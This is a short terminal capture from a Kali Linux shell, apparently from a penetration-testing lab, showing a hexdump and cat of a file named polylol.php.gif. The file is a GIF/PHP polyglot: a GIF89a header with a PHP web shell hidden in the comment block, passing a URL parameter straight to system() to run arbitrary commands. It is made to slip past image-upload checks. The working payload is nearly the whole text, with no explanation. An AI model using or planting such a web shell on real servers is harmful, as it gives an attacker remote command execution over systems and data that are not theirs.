 ┌──(root㉿kali)-[/media/sf_Shared]
└─# hexdump -C polylol.php.gif
00000000  47 49 46 38 39 61 01 5c  30 30 01 5c 30 30 5c 30  |GIF89a.\00.\00\0|
00000010  30 5c 46 46 5c 30 30 2c  5c 30 30 5c 30 30 5c 30  |0\FF\00,\00\00\0|
00000020  30 5c 30 30 01 5c 30 30  01 5c 30 30 5c 30 30 02  |0\00.\00.\00\00.|
00000030  5c 30 30 21 5c 46 45 3c  3f 70 68 70 20 65 63 68  |\00!\FE<?php ech|
00000040  6f 20 73 79 73 74 65 6d  28 24 5f 47 45 54 5b 27  |o system($_GET['|
00000050  63 6f 6d 6d 61 6e 64 27  5d 29 3b 20 3f 3e 0a     |command']); ?>.|
0000005f
┌──(root㉿kali)-[/media/sf_Shared]
└─# cat polylol.php.gif
GIF89a\00\00\00\FF\00,\00\00\00\00\00\00\00\00!\FE<?php echo system($_GET['command']); ?>